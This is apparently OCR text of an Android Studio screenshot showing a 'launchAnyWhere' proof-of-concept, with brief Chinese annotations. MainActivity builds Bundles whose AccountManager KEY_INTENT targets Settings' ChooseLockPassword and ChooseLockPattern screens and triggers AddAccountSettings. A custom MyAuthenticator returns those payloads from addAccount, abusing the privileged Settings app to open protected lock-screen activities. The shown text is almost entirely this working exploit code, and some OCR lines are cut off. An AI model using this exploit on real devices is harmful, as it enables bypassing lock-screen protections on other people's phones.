 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help launchAnyWhere - MyAuthenticator.java [launchAnyWhere.app.main]
launchAnyWhere app src main java com xuan launchanywhere MyAuthenticator confirmCredentials app Genymotion Google Nexus 4
Resource Manager
Project
Bookmarks
Build Variants
Andro...
app
manifests
AndroidManifest.xml
java
com.xuan.launchanywhere
MainActivity
MyAccountService
MyAuthenticator
com.xuan.launchanywhere
ExampleInstrumentedT
com.xuan.launchanywhere
java (generated)
res
drawable
layout
activity_main.xml
mipmap
values
xml
account_xml.xml
backup_rules.xml
data_extraction_rules.x
res (generated)
Gradle Scripts
MainActivity.java
1 1
1 package com.xuan.launchanywhere;
2
3 import androidx.appcompat.app.AppCompatActivity;
4
5 import android.accounts.AccountManager;
6 import android.content.Intent;
7 import android.os.Bundle;
4 usages
8 public class MainActivity extends AppCompatActivity {
3 usages
9 public static Bundle[] payload = new Bundle[10]; ;
2 usages
10 public Bundle make_payload_bundle(String pkg, String cla){
11 Intent payload_intent = new Intent();
12 payload_intent.setClassName(pkg,cla);
13 Bundle payload_bundle = new Bundle();
14 payload_bundle.putParcelable(AccountManager.KEY_INTENT, payload_intent);
15 return payload_bundle;
封装 payload
16 }
2 usages
17 void trigger(){
18 Intent trigger_intent = new Intent();
19 trigger_intent.setClassName( packageName: "com.android.settings", className: "com.android.settings.accounts.AddAccountSettings");
20 trigger_intent.putExtra( name: "account_types", new String[]{"com.xuan.auth"});
21 MainActivity.this.startActivity(trigger_intent);
22 }
触发 AddAccount
23 @Override
24 protected void onCreate(Bundle savedInstanceState) {
25 super.onCreate(savedInstanceState);
26 setContentView(R.layout.activity_main);
27
28 payload[0] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPassword"); trigger();
29 payload[1] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPattern"); trigger();
30
31 }
32 }
MyAuthenticator.java
5
1 package com.xuan.launchanywhere;
2
3 import android.accounts.AbstractAccountAuthenticator;
4 import android.accounts.Account;
5 import android.accounts.AccountAuthenticatorResponse;
6 import android.accounts.NetworkErrorException;
7 import android.content.Context;
8 import android.os.Bundle;
9
2 usages
10 public class MyAuthenticator extends AbstractAccountAuthenticator {
11
1 usage
12 public static int i = 0;
1 usage
13 public MyAuthenticator(Context context) { super(context); }
16
1 usage
17 @Override
18 public Bundle editProperties(AccountAuthenticatorResponse accountA
19 return null;
20 }
21
22 @Override
23 public Bundle addAccount(AccountAuthenticatorResponse accountAuthe
24 return MainActivity.payload[i++];
25 }
26
1 usage
27 @Override
28 public Bundle confirmCredentials(AccountAuthenticatorResponse acco
29 return null;
30 }
31
2 usages
32 @Override
33 public Bundle getAuthToken(AccountAuthenticatorResponse accountAut
34 return null;
Device Manager
Notifications
Gradle
Device File Explorer
Run: app